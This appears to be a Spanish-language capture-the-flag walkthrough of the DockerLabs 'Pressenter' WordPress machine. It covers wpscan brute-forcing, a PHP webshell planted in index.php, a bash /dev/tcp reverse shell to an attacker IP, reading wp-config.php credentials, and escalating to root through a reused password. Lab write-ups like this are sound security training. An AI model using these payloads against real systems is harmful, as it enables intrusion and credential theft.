|

|

| Máquina: Pressenter | |

| SO: Linux | |

| Nivel: Facil | |





| DockerLabs |





1. Escaneamos los puertos abiertos de la maquina; en esta ocasion solo tenemos el servicio web de apache.

sudo nmap -p- --open -T5 --min-rate=5000 -sCV -n -Pn 172.17.0.2





2. Si revisamos el codigo de la web, vemos que carga recursos internos, este domino lo agregamos a nuestro hosts para que resuelva correctamente este dominio.

http://172.17.0.2



sudo nano /etc/hosts

172.17.0.2 pressenter.hl



3. Nos dirigimos a este dominio, vemos que tenemos un usuario potencial, al final de la pagina especifica que esta diseñado con wordpress.

http://pressenter.hl



4. Enumeramos los plugins vulnerables y usuarios, nos pilla dos usuarios pressi y hacker.

wpscan --url http://pressenter.hl/ -e vp,u

5. Haciendo fuerza bruta damos con la contraseña del usuario pressi, no hace falta probar con el otro usuario ya que si vamos al panel login administrativo podemos acceder con este usuario.

wpscan --url http://pressenter.hl/ -U pressi -P /usr/share/wordlists/rockyou.txt

http://pressenter.hl/wp-admin/



6. Vamos a plugins, instalamos y activamos el administrador de archivos. Luego nos dirigimos al administrador y editamos el index.php, le agregamos el siguiente codigo php para obtener una webshell.

<?php system($_GET['cmd']);?>





7. Ahora obtendremos una reverse shell, nos ponemos en escucha con nc y nos enviamos la reverse shell.

nc -nlvp 4000

http://pressenter.hl/?cmd=bash -c "bash -i >%26 /dev/tcp/192.168.18.8/4000 0>%261"







8. Tenemos dos usuarios; revisando los precesos veo mysql activo; revisamos el fichero wp-config.php para encontrar las credenciales a la bd.

grep bash /etc/passwd

ps -ax

nano wp-config.php



9. Ingresamos a mysql, listamos las base de datos y le indicamos que queremos usar la bd wordpress.

mysql -u admin -prooteable

show databases;

use wordpress



10. Listamos las tablas de la bd wordpress, listamos el contenido de la tabla wp_usernames y ahi tenemos las credenciales del usuario enter.

show tables;

select * from wp_usernames





11. Migramos al usuario enter; al final esta contraseña se reutilizada para escalar privilegios a root.

su enter

su root